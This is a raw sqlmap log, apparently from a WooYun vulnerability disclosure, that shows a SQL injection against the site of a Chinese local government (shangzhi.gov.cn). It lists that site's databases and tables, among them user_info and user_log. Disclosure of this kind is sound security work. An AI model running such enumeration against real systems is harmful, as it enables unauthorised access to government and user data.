 back-end DBMS: MySQL 5
[12:58:43] [INFO] fetching database names
[12:58:43] [INFO] the SQL query used returns 2 entries
[12:58:43] [INFO] resumed: "information_schema"
[12:58:43] [INFO] resumed: "szgov"
[12:58:44] [INFO] fetching tables for databases: 'information_schema, szgov'
[12:58:44] [INFO] the SQL query used returns 31 entries
Database: szgov
[15 tables]
+---------------------------------------+
¦ caigou ¦
¦ image ¦
¦ link ¦
¦ menu ¦
¦ message ¦
¦ news ¦
¦ para ¦
¦ service ¦
¦ tianqi ¦
¦ tianqiadd ¦
¦ udf_temp ¦
¦ user_info ¦
¦ user_log ¦
¦ zfjg ¦
¦ zxft ¦
+---------------------------------------+
Database: information_schema
[16 tables]
+---------------------------------------+
¦ CHARACTER_SETS ¦
¦ COLLATIONS ¦
¦ COLLATION_CHARACTER_SET_APPLICABILITY ¦
¦ COLUMNS ¦
¦ COLUMN_PRIVILEGES ¦
¦ KEY_COLUMN_USAGE ¦
¦ ROUTINES ¦
¦ SCHEMATA ¦
¦ SCHEMA_PRIVILEGES ¦
¦ STATISTICS ¦
¦ TABLES ¦
¦ TABLE_CONSTRAINTS ¦
¦ TABLE_PRIVILEGES ¦
¦ TRIGGERS ¦
¦ USER_PRIVILEGES ¦
¦ VIEWS ¦
+---------------------------------------+
[12:58:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:58:44] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\sqlmap\SQLMAP~1\Bin\output\www.shangzhi.gov.cn'
www.wooyun.org